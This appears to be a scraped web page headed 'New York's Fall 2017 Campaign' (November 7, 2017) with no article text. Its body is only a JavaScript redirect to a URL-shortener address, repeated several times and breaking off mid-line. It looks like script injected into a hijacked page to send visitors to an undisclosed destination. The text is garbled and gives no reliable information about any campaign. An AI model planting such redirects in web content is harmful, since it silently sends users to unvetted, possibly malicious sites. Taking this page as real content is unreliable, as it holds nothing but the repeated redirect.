
New York’s Fall 2017 Campaign
November 7, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...